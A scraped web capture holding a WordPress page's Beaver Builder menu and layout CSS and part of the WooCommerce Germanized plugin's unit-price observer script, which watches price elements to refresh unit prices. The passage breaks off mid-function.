16px;line-height: 1;text-transform: none;}.fl-node-5b2b93fba09cb .menu a {padding-top: 0;padding-right: 8px;padding-bottom: 0;padding-left: 8px;}.fl-node-5b2b93fba09cb .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-5b2b93fba09cb .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5b2b93fba09cb .fl-menu .sub-menu {background-color: transparent;}}.fl-node-5b2b93f410b68 .fl-menu .menu {}.fl-builder-content .fl-node-5b2b93f410b68 .menu > li > a,.fl-builder-content .fl-node-5b2b93f410b68 .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-5b2b93f410b68 .sub-menu > li > a,.fl-builder-content .fl-node-5b2b93f410b68 .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-5b2b93f410b68 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-5b2b93f410b68 .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-5b2b93f410b68 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5b2b93f410b68 .fl-menu .sub-menu {background-color: #ffffff;}.fl-node-5b2b93f410b68 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 22px;}.fl-node-5b2b93f410b68 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5b2b93f410b68 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 20px;height: 20px;margin: -10px 0 0;}.fl-node-5b2b93f410b68 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5b2b93f410b68 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5b2b93f410b68 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5b2b93f410b68 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 22px;height: 20px;margin: -10px 0 0;}.fl-node-5b2b93f410b68 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5b2b93f410b68 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5b2b93f410b68 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5b2b93f410b68 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5b2b93f410b68 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5b2b93f410b68 .fl-menu-logo,.fl-node-5b2b93f410b68 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5b2b93f410b68 .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5b2b93f410b68 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5b2b93f410b68 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5b2b93f410b68 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5b2b93f410b68 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5b2b93f410b68 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5b2b93f410b68 .fl-menu .fl-menu-toggle{display: none;}.fl-node-5b2b93f410b68 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5b2b93f410b68 ul.sub-menu a {}}.fl-node-5b2b93f410b68 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5b2b93f410b68 .fl-menu .menu, .fl-node-5b2b93f410b68 .fl-menu .menu > li {font-size: 16px;line-height: 1;text-transform: none;}.fl-node-5b2b93f410b68 .menu a {padding-top: 0;padding-right: 8px;padding-bottom: 0;padding-left: 8px;}.fl-node-5b2b93f410b68 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-5b2b93f410b68 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5b2b93f410b68 .fl-menu .sub-menu {background-color: transparent;}}.fl-node-5b2b940174a13 .fl-menu .menu {}.fl-builder-content .fl-node-5b2b940174a13 .menu > li > a,.fl-builder-content .fl-node-5b2b940174a13 .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-5b2b940174a13 .sub-menu > li > a,.fl-builder-content .fl-node-5b2b940174a13 .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-5b2b940174a13 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-5b2b940174a13 .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-5b2b940174a13 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5b2b940174a13 .fl-menu .sub-menu {background-color: #ffffff;}.fl-node-5b2b940174a13 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 22px;}.fl-node-5b2b940174a13 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5b2b940174a13 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 20px;height: 20px;margin: -10px 0 0;}.fl-node-5b2b940174a13 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5b2b940174a13 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5b2b940174a13 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5b2b940174a13 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 22px;height: 20px;margin: -10px 0 0;}.fl-node-5b2b940174a13 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5b2b940174a13 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5b2b940174a13 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5b2b940174a13 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5b2b940174a13 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5b2b940174a13 .fl-menu-logo,.fl-node-5b2b940174a13 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5b2b940174a13 .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5b2b940174a13 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5b2b940174a13 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5b2b940174a13 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5b2b940174a13 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5b2b940174a13 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5b2b940174a13 .fl-menu .fl-menu-toggle{display: none;}.fl-node-5b2b940174a13 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5b2b940174a13 ul.sub-menu a {}}.fl-node-5b2b940174a13 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5b2b940174a13 .fl-menu .menu, .fl-node-5b2b940174a13 .fl-menu .menu > li {font-size: 16px;line-height: 1;text-transform: none;}.fl-node-5b2b940174a13 .menu a {padding-top: 0;padding-right: 8px;padding-bottom: 0;padding-left: 8px;}.fl-node-5b2b940174a13 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-5b2b940174a13 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5b2b940174a13 .fl-menu .sub-menu {background-color: transparent;}}.fl-node-5b2b74dd2dd8c .fl-menu .menu {}.fl-builder-content .fl-node-5b2b74dd2dd8c .menu > li > a,.fl-builder-content .fl-node-5b2b74dd2dd8c .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-5b2b74dd2dd8c .sub-menu > li > a,.fl-builder-content .fl-node-5b2b74dd2dd8c .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-5b2b74dd2dd8c .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-5b2b74dd2dd8c .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-5b2b74dd2dd8c .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5b2b74dd2dd8c .fl-menu .sub-menu {background-color: #ffffff;}.fl-node-5b2b74dd2dd8c .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 22px;}.fl-node-5b2b74dd2dd8c .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5b2b74dd2dd8c .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 20px;height: 20px;margin: -10px 0 0;}.fl-node-5b2b74dd2dd8c .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5b2b74dd2dd8c .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5b2b74dd2dd8c .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5b2b74dd2dd8c .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 22px;height: 20px;margin: -10px 0 0;}.fl-node-5b2b74dd2dd8c .fl-menu li{border-top: 1px solid transparent;}.fl-node-5b2b74dd2dd8c .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5b2b74dd2dd8c .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5b2b74dd2dd8c .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5b2b74dd2dd8c .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5b2b74dd2dd8c .fl-menu-logo,.fl-node-5b2b74dd2dd8c .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5b2b74dd2dd8c .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5b2b74dd2dd8c .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5b2b74dd2dd8c .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5b2b74dd2dd8c .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5b2b74dd2dd8c .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5b2b74dd2dd8c .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5b2b74dd2dd8c .fl-menu .fl-menu-toggle{display: none;}.fl-node-5b2b74dd2dd8c ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5b2b74dd2dd8c ul.sub-menu a {}}.fl-node-5b2b74dd2dd8c ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5b2b74dd2dd8c .fl-menu .menu, .fl-node-5b2b74dd2dd8c .fl-menu .menu > li {font-size: 16px;line-height: 1;text-transform: none;}.fl-node-5b2b74dd2dd8c .menu a {padding-top: 0;padding-right: 8px;padding-bottom: 0;padding-left: 8px;}.fl-node-5b2b74dd2dd8c .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-5b2b74dd2dd8c .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5b2b74dd2dd8c .fl-menu .sub-menu {background-color: transparent;}}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.fl-node-6171595f1c141 > .fl-row-content-wrap {border-style: solid;border-width: 0;background-clip: border-box;border-color: #707070;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-6171595f1c141 > .fl-row-content-wrap {padding-top:4px;padding-bottom:4px;}.fl-node-61715a11a2090 > .fl-row-content-wrap {border-style: solid;border-width: 0;background-clip: border-box;border-color: #707070;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-61715a11a2090 .fl-row-content {max-width: 1155px;} .fl-node-61715a11a2090 > .fl-row-content-wrap {padding-top:4px;padding-bottom:4px;}.fl-node-5fdb4d6b49903 .fl-row-content {max-width: 1166px;} .fl-node-5fdb4d6b49903 > .fl-row-content-wrap {padding-top:24px;padding-bottom:24px;}.fl-node-61718e8b7f89c > .fl-row-content-wrap {background-color: #3788e6;} .fl-node-61718e8b7f89c > .fl-row-content-wrap {padding-top:5px;padding-bottom:5px;}.fl-node-5fdb4d6b4975d {width: 72.76%;}.fl-node-61718e8b9943c {width: 100%;}.fl-node-61715a11a2262 {width: 45%;}.fl-node-61715a11a2262 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-6171595f1c322 {width: 100%;}.fl-node-6171595f1c322 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5fdb4d6b497ef {width: 17.24%;} .fl-node-5fdb4d6b497ef > .fl-col-content {padding-right:16px;}.fl-node-6290ab81c0f33 {width: 21%;}.fl-node-61715a11a22e0 {width: 33.333%;}.fl-node-61715a11a22e0 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5fdb4d6b497a7 {width: 10%;}.fl-node-5fdb4d6b497a7 > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #787878;border-left-width: 1px;} .fl-node-5fdb4d6b497a7 > .fl-col-content {padding-left:16px;}.fl-builder-content .fl-node-61715a3bbee00 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-61715a3bbee00 .fl-module-content .fl-rich-text * {color: #ff4949;}.fl-builder-content .fl-node-61715a3bbee00 .fl-rich-text, .fl-builder-content .fl-node-61715a3bbee00 .fl-rich-text *:not(b, strong) {text-align: center;} .fl-node-61715a3bbee00 > .fl-module-content {margin-top:15px;}@media (max-width: 768px) { .fl-node-61715a3bbee00 > .fl-module-content { margin-top:px; } }img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-61715a11a231f .fl-photo {text-align: right;}.fl-node-5fdb4d6b498bc .fl-menu .menu {}.fl-builder-content .fl-node-5fdb4d6b498bc .menu > li > a,.fl-builder-content .fl-node-5fdb4d6b498bc .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-5fdb4d6b498bc .sub-menu > li > a,.fl-builder-content .fl-node-5fdb4d6b498bc .sub-menu > li > .fl-has-submenu-container > a{color: #141414;}.fl-node-5fdb4d6b498bc .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-5fdb4d6b498bc .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #141414;}.fl-node-5fdb4d6b498bc .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5fdb4d6b498bc .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5fdb4d6b498bc .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 22px;}.fl-node-5fdb4d6b498bc .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fdb4d6b498bc .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 20px;height: 20px;margin: -10px 0 0;}.fl-node-5fdb4d6b498bc .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fdb4d6b498bc .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5fdb4d6b498bc .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fdb4d6b498bc .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 22px;height: 20px;margin: -10px 0 0;}.fl-node-5fdb4d6b498bc .fl-menu li{border-top: 1px solid transparent;}.fl-node-5fdb4d6b498bc .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5fdb4d6b498bc .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5fdb4d6b498bc .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5fdb4d6b498bc .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5fdb4d6b498bc .fl-menu-logo,.fl-node-5fdb4d6b498bc .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5fdb4d6b498bc .fl-menu .menu > li{ display: inline-block; }.fl-node-5fdb4d6b498bc .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5fdb4d6b498bc .menu li:first-child{border: none;}.fl-node-5fdb4d6b498bc .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5fdb4d6b498bc .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5fdb4d6b498bc .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5fdb4d6b498bc .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5fdb4d6b498bc .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5fdb4d6b498bc .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5fdb4d6b498bc .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5fdb4d6b498bc .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5fdb4d6b498bc .fl-menu .fl-menu-toggle{display: none;}.fl-node-5fdb4d6b498bc ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5fdb4d6b498bc ul.sub-menu a {}}.fl-node-5fdb4d6b498bc ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #141414;}.fl-node-5fdb4d6b498bc .fl-menu .menu, .fl-node-5fdb4d6b498bc .fl-menu .menu > li {font-size: 16px;line-height: 1;text-transform: none;}.fl-node-5fdb4d6b498bc .fl-menu {text-align: right;}.fl-node-5fdb4d6b498bc .fl-menu .menu {justify-content: right;}.fl-node-5fdb4d6b498bc .menu a {padding-top: 8px;padding-right: 8px;padding-bottom: 8px;padding-left: 8px;}.fl-node-5fdb4d6b498bc .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-5fdb4d6b498bc .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5fdb4d6b498bc .fl-menu .sub-menu {background-color: transparent;}}.fl-node-5fdb4d6b49832 .fl-photo {text-align: left;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: 0;position: fixed;right: 0;top: 0;width: 100%;z-index: 100;}.admin-bar .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {top: 32px;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {max-height: 50px;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce-germanized/build/static/unit-price-observer.js?ver=3.19.10
body_size: 4860
content:
/******/ (function() { // webpackBootstrap
var __webpack_exports__ = {};
/*global wc_gzd_unit_price_observer_params, accounting */
;
(function ($, window, document, undefined) {
  var GermanizedUnitPriceObserver = function ($wrapper) {
    var self = this;
    self.params = wc_gzd_unit_price_observer_params;
    self.$wrapper = $wrapper.closest(self.params.wrapper);
    self.$form = self.$wrapper.find('.variations_form, .cart').length > 0 ? self.$wrapper.find('.variations_form, .cart') : false;
    self.isVar = self.$form ? self.$form.hasClass('variations_form') : false;
    self.$product = self.$wrapper.closest('.product');
    self.requests = [];
    self.observer = {};
    self.timeout = false;
    self.priceData = false;
    self.productId = 0;
    if (self.$wrapper.length <= 0) {
      self.$wrapper = self.$product;
    }
    self.replacePrice = self.$wrapper.hasClass('bundled_product') ? false : self.params.replace_price;
    if ("MutationObserver" in window || "WebKitMutationObserver" in window || "MozMutationObserver" in window) {
      self.$wrapper.addClass('has-unit-price-observer');
      self.initObservers(self);
      if (self.isVar && self.$form) {
        self.productId = parseInt(self.$form.find('input[name=product_id]').length > 0 ? self.$form.find('input[name=product_id]').val() : self.$form.data('product_id'));
        self.variationId = parseInt(self.$form.find('input[name=variation_id]').length > 0 ? self.$form.find('input[name=variation_id]').val() : 0);
        if (self.$form.find('input[name=variation_id]').length <= 0) {
          self.variationId = parseInt(self.$form.find('input.variation_id').length > 0 ? self.$form.find('input.variation_id').val() : 0);
        }
        self.$form.on('reset_data.unit-price-observer', {
          GermanizedUnitPriceObserver: self
        }, self.onResetVariation);
        self.$form.on('found_variation.unit-price-observer', {
          GermanizedUnitPriceObserver: self
        }, self.onFoundVariation);
      } else {
        if (self.$form && self.$form.find('*[name=add-to-cart][type=submit]').length > 0) {
          self.productId = parseInt(self.$form.find('*[name=add-to-cart][type=submit]').val());
        } else if (self.$form && self.$form.data('product_id')) {
          self.productId = parseInt(self.$form.data('product_id'));
        } else {
          var classList = self.$product.attr('class').split(/\s+/);

          /**
           * Check whether we may find the post/product by a class added by Woo, e.g. post-64
           */
          $.each(classList, function (index, item) {
            if ('post-' === item.substring(0, 5)) {
              var postId = parseInt(item.substring(5).replace(/[^0-9]/g, ''));
              if (postId > 0) {
                self.productId = postId;
                return true;
              }
            }
          });

          /**
           * Do only use the add to cart button attribute as fallback as there might be a lot of
           * other product/add to cart buttons within a single product main product wrap (e.g. related products).
           */
          if (self.productId <= 0 && 1 === self.$product.find('a.ajax_add_to_cart[data-product_id], a.add_to_cart_button[data-product_id]').length) {
            self.productId = parseInt(self.$product.find('a.ajax_add_to_cart, a.add_to_cart_button').data('product_id'));
          }
        }
      }
      if (self.productId <= 0) {
        self.destroy(self);
        return false;
      }
      if (self.params.refresh_on_load) {
        $.each(self.params.price_selector, function (priceSelector, priceArgs) {
          var isPrimary = priceArgs.hasOwnProperty('is_primary_selector') ? priceArgs['is_primary_selector'] : false,
            $price = self.getPriceNode(self, priceSelector, isPrimary),
            $unitPrice = self.getUnitPriceNode(self, $price);

          /**
           * Do only refresh primary price nodes on load.
           */
          if (!isPrimary) {
            return;
          }
          if ($unitPrice.length > 0) {
            self.stopObserver(self, priceSelector);
            self.setUnitPriceLoading(self, $unitPrice);
            setTimeout(function () {
              self.stopObserver(self, priceSelector);
              var priceData = self.getCurrentPriceData(self, $price, priceArgs['is_total_price'], isPrimary, priceArgs['quantity_selector']);
              if (priceData) {
                self.refreshUnitPrice(self, priceData, priceSelector, isPrimary);
              } else if ($unitPrice.length > 0) {
                self.unsetUnitPriceLoading(self, $unitPrice);
              }
              self.startObserver(self, priceSelector, isPrimary);
            }, 250);
          }
        });
      }
    }
    $wrapper.data('unitPriceObserver', self);
  };
  GermanizedUnitPriceObserver.prototype.destroy = function (self) {
    self = self || this;
    self.cancelObservers(self);
    if (self.$form) {
      self.$form.off('.unit-price-observer');
    }
    self.$wrapper.removeClass('has-unit-price-observer');
  };
  GermanizedUnitPriceObserver.prototype.getTextWidth = function ($element) {
    var htmlOrg = $element.html();
    var html_calc = '<span>' + htmlOrg + '</span>';
    $element.html(html_calc);
    var textWidth = $element.find('span:first').width();
    $element.html(htmlOrg);
    return textWidth;
  };
  GermanizedUnitPriceObserver.prototype.getPriceNode = function (self, priceSelector, isPrimarySelector, visibleOnly) {
    isPrimarySelector = typeof isPrimarySelector === 'undefined' ? false : isPrimarySelector;
    visibleOnly = typeof visibleOnly === 'undefined' ? true : visibleOnly;
    let visibleSelector = visibleOnly ? ':visible' : '';
    var $node = self.$wrapper.find(priceSelector + ':not(.price-unit)' + visibleSelector).not('.variations_form .single_variation .price').first();
    if (isPrimarySelector && self.isVar && ($node.length <= 0 || !self.replacePrice)) {
      $node = self.$wrapper.find('.woocommerce-variation-price span.price:not(.price-unit):last' + visibleSelector);
    } else if (isPrimarySelector && $node.length <= 0) {
      $node = self.$wrapper.find('.price:not(.price-unit):last' + visibleSelector);
    }
    return $node;
  };
  GermanizedUnitPriceObserver.prototype.getObserverNode = function (self, priceSelector, isPrimarySelector) {
    var $node = self.getPriceNode(self, priceSelector, isPrimarySelector, false);
    if (isPrimarySelector && self.isVar && !self.replacePrice) {
      $node = self.$wrapper.find('.single_variation:last');
    }
    return $node;
  };
  GermanizedUnitPriceObserver.prototype.getUnitPriceNode = function (self, $price) {
    if ($price.length <= 0) {
      return [];
    }
    var isSingleProductBlock = $price.parents('.wp-block-woocommerce-product-price[data-is-descendent-of-single-product-template]').length > 0;
    if ('SPAN' === $price[0].tagName) {
      return self.$wrapper.find('.price-unit');
    } else {
      if (isSingleProductBlock) {
        return self.$wrapper.find('.wp-block-woocommerce-gzd-product-unit-price[data-is-descendent-of-single-product-template] .price-unit');
      } else {
        return self.$wrapper.find('.price-unit:not(.wc-gzd-additional-info-placeholder, .wc-gzd-additional-info-loop)');
      }
    }
  };
  GermanizedUnitPriceObserver.prototype.stopObserver = function (self, priceSelector) {
    var observer = self.getObserver(self, priceSelector);
    if (observer) {
      observer.disconnect();
    }
  };
  GermanizedUnitPriceObserver.prototype.startObserver = function (self, priceSelector, isPrimary) {
    var observer = self.getObserver(self, priceSelector),
      $node = self.getObserverNode(self, priceSelector, isPrimary);
    if (observer) {
      self.stopObserver(self, priceSelector);
      if ($node.length > 0) {
        observer.observe($node[0], {
          attributes: true,
          childList: true,
          subtree: true,
          characterData: true,
          attributeFilter: ['style']
        });
      }
      return true;
    }
    return false;
  };
  GermanizedUnitPriceObserver.prototype.initObservers = function (self) {
    if (Object.keys(self.observer).length !== 0) {
      return;
    }
    $.each(self.params.price_selector, function (priceSelector, priceArgs) {
      var isPrimary = priceArgs.hasOwnProperty('is_primary_selector') ? priceArgs['is_primary_selector'] : false,
        $observerNode = self.getObserverNode(self, priceSelector, isPrimary),
        currentObserver = false;
      if ($observerNode.length > 0 && $observerNode.is(':visible')) {
        // Callback function to execute when mutations are observed
        var callback = function (mutationsList, observer) {
          var $priceNode = self.getPriceNode(self, priceSelector, isPrimary);
          for (let mutation of mutationsList) {
            let $element = $(mutation.target);
            if ($element.length > 0) {
              let $priceElement;
              if ($element.is(priceSelector)) {
                $priceElement = $element;
              } else {
                $priceElement = $element.parents(priceSelector);
              }
              if ($priceElement.length > 0) {
                $priceNode = $priceElement;
              }
            }
          }

          /**
           * Clear the timeout and abort open AJAX requests as
           * a new mutation has been observed
           */
          if (self.timeout) {
            clearTimeout(self.timeout);
          }
          var $unitPrice = self.getUnitPriceNode(self, $priceNode),
            hasRefreshed = false;
          if ($priceNode.length <= 0) {
            return false;
          }
          self.stopObserver(self, priceSelector);
          if ($unitPrice.length > 0) {
            self.setUnitPriceLoading(self, $unitPrice);

            /**
             * Need to use a tweak here to make sure our variation listener
             * has already adjusted the variationId (in case necessary).
             */
            self.timeout = setTimeout(function () {
              self.stopObserver(self, priceSelector);
